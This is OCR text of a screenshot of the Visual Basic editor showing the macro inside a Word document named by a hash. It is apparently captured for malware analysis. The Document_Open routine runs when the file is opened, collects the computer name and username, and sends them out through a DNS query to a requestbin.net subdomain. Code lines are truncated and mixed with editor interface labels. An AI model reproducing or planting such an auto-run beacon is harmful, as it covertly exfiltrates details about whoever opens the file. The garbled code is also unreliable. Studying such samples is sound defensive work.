 Microsoft Visual Basic - 5f39d19099329c874a868121cbd4ee05
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮
行 19 , 列 5
工程 - Project
5f39d19099329c874a868121cbd4ee05 - ThisDocument (代码)
Document
Open
Normal
Project (5f39
Microsoft Wo
ThisDocum
引用
TemplateProje
Const HKEY_CURRENT_USER = &H80000001
Const HKEY_LOCAL_MACHINE = &H80000002
Const bAllowSubFolders = True
Const bAllowNetworkLocations = False
Public domain As String
Public username As String
Public hostname As String
Private Declare PtrSafe Function DnsQuery Lib "dnsapi" Alias "DnsQue
Private Const DNS_TYPE_A As Long = &H1
Sub Document_Open()
'Randomize
hostname = LCase(Environ("computername"))
hostname = Mid(hostname, Len(hostname) - 3, 4)
username = Mid(LCase(Environ("username")), 1, 3)
domain = ".53a91f99cdc251934931.d.requestbin.net"
Call DnsQuery(myDomain(1), DNS_TYPE_A, 0, 0, 0, 0)
Dim version As String
属性 - ThisDocumen
ThisDoc Document
按字母序 按分类序
(名称) ThisDoc
AutoForm False
AutoHyph False
Consecut 0